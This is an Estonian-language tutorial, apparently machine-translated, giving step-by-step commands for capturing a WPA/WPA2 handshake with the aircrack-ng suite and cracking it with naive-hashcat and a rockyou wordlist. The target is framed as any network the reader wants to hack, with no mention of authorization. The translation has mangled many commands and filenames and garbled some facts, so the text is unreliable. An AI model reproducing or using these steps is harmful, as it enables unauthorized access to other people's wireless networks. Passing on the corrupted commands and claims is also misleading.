Sissejuhatus
Traadita ühendus või WiFi on tehnoloogia tüüp, mida kasutatakse arvutivõrguga ühenduse loomiseks ilma kaabli või juhtmeta ühenduseta. WiFi töötab 2-s.4 Ghz kuni 5 Ghz vahemik ja see ei tohiks häirida mobiiltelefone, raadio-, televisiooni- ega käsiraadioid. WiFi toimib andmete edastamisega raadiolainete kaudu kliendiseadme ja marsruuteriks nimetatud seadme vahel. Ruuter võib edastada andmeid süsteemidesse sisemiselt või väljastpoolt Internetti. Wi-Fi pole ei vähem ega vähem turvaline kui traditsiooniline traadiga võrk, kuid on hoopis täiesti erinev liides. Kõige tähtsam on meeles pidada, et traadiga samaväärne privaatsus (WEP) ilmus 1997. aastal ja sellesse on lihtne sisse murda. WEP-i saab murda mõne minutiga või vähem. Teie kaasaegsed seadmed ei tööta WEP-võrguga ja enamik ruutereid ei toeta seda enam. Uuendatud WEP-i saab murda ka häkkimismeetodite abil.
Häkkimine
Lihtsamalt öeldes on kellegi isikliku teabe murdmiseks või sissemurdmiseks tuntud häkkimine. Häkkeritel on lihtne juurdepääs teie isiklikule seadmele või arvutile. Nad võivad teie pääsukoodid lõhkuda ja pääseda juurde teie traadita võrgule. Nad saavad traadita võrgu turvalisusest mööda minna ja sisse murda, olenemata sellest, millist tüüpi krüptimist kasutaja kasutab.
Tavaliselt peate kõigepealt teadma kasutatavast krüptimisest, kui soovite sisse murda kellegi traadita võrku. Nagu varem mainitud, pole WPE tüüpi võrk juba mõnda aega turvaline. Sellesse saab tavaliselt mõne minutiga sisse murda. Sama lugu on WPA-võrguga, kui kasutate nõrka parooli. Kuid kui kasutate tugevat parooli, on see suhteliselt turvaline, välja arvatud WPS7 PIN. See on riistvarabaasi haavatavus, mida kasutavad paljud ruuterid, mis võimaldab häkkeritel saada tihvti, mis tagab ruuterile täieliku juurdepääsu. Tavaliselt on see ruuteri alaossa kirjutatud kaheksakohaline number. Selle numbri tuletamiseks järgige alltoodud samme.
Avage Kali Linuxi terminal
Esimene samm on lihtsalt avada Kali Linuxi terminal. Selleks vajutage ALT + CTRL + T. Terminali avamiseks võite vajutada ka terminalirakenduse ikooni.
Sisestage aircrack-ng installimise käsk
Järgmine samm on aircrack-ng installimine. Selleks sisestage järgmine käsk:
$ sudo apt-get install aircrack-ng
Sisestage sisselogimiseks parool
Juurdepääsu lubamiseks sisestage oma juurparool. Pärast sisselogimisparooli sisestamist vajutage nuppu Sisenema nuppu jätkamiseks.
Paigaldage aircrack-ng
Varsti pärast sisselogimist vajutage Y-nuppu. See võimaldab installida aircrack-ng.
Lülitage airmon-ng sisse
Airmon-ng on tarkvara, mida kasutatakse hallatud režiimi teisendamiseks monitorirežiimiks. Airmon-ng sisselülitamiseks kasutage järgmist käsku:
$ airmon-ng
Leidke monitori nimi
Järgmine samm on leida häkkimise jätkamiseks monitori nimi. Monitori nime saate vaadata liidese veerust. Mõnel juhul ei pruugi te kuvari nime vaadata. See tõrge ilmneb siis, kui teie kaarti ei toetata.
Alustage võrgu jälgimist
Seireprotsessi alustamiseks sisestage järgmine käsk:
$ airmon-ng algus wlan0
Kui sihite mõnda muud võrku, peaksite 'wlan0' asendama õige võrgunimega.
Luba monitorirežiimi liides
Monitorirežiimi liidese lubamiseks kasutatakse järgmist käsku:
$ iwconfig
Tappa vead tagastavad protsessid
Teie süsteem võib põhjustada mõningaid häireid. Selle tõrke eemaldamiseks kasutage järgmist käsku.
$ airmon-ng kontrolltapp
Vaadake üle monitori liides
Järgmine samm on vaadata monitori nime. Sel juhul nimetatakse seda nimeks 'wlan0mon."
Hankige kõigi ruuterite nimed
Kõigi saadaolevate ruuterite nimed ilmuvad pärast järgmise käsu sisestamist.
$ airodump-ng mon0
Leidke ruuteri nimi
Kõigepealt peate leidma konkreetse ruuteri nime, mida soovite häkkida.

Veenduge, et ruuter kasutab WPA või WPA2 turvalisust
Kui ekraanile ilmub WPA nimi, saate häkkimist jätkata.
Pange tähele MAC-aadressi ja kanali numbrit.
See on põhiteave võrgu kohta. Saate neid vaadata võrgu vasakul küljel.

Jälgige valitud võrku
Kasutage järgmist käsku, et jälgida selle võrgu üksikasju, mida soovite häkkida.
$ airodump-ng -c kanal --bssid MAC -w / root / Desktop / mon0
Oodake käepigistust
Oodake, kuni ekraanile ilmub kiri „WPA HANDSHAKE”.
Aknast väljumiseks vajutage CTRL + C. Teie arvuti ekraanile ilmub korkfail.
Nimetage korkfail ümber
Oma mugavuse huvides saate faili nime redigeerida. Selleks kasutage järgmist käsku:
mv ./ -01.korgi nimi.kork
Teisenda fail hccapx-vorminguks
Kali konverteri abil saate faili hõlpsasti teisendada hccapx-vormingusse.
Selleks kasutage järgmist käsku:
$ cap2hccapx.prügikasti nimi.korgi nimi.hccapx
Installige naiivne-hash-cat
Nüüd saate selle teenuse abil parooli murda. Pragunemise alustamiseks kasutage järgmist käsku.
$ sudo git kloon https: // github.com / brannondorsey / naiivne-hashcat$ cd naiivne-hash-kass

Käivita naiivne-hash-cat
Naiivse hash-cat teenuse käivitamiseks sisestage järgmine käsk:
$ HASH_FILE = nimi.hccapx POT_FILE = nimi.pott HASH_TYPE = 2500 ./ naiivne-hash-kass.sh
Oodake võrguparooli pragunemist
Niipea kui parool on krakitud, mainitakse seda failis. Selle protsessi lõpuleviimine võib võtta kuid või isegi aastaid. Kui see protsess on parooli salvestamiseks lõpule viidud, sisestage järgmine käsk. Pragunenud parooli näidatakse viimasel ekraanipildil.
[cc lang = ”bash” width = ”780”]
$ aircrack-ng -a2 -b MAC -w rockyou.txt nimi.kork
[cc]

Järeldus
Kali Linuxi ja selle tööriistu kasutades võib häkkimine muutuda lihtsaks. Paroolidele pääsete lihtsalt juurde, kui järgite ülaltoodud samme. Loodetavasti aitab see artikkel teil parooli murda ja saada eetiliseks häkkeriks.
 Phenquestions
Phenquestions

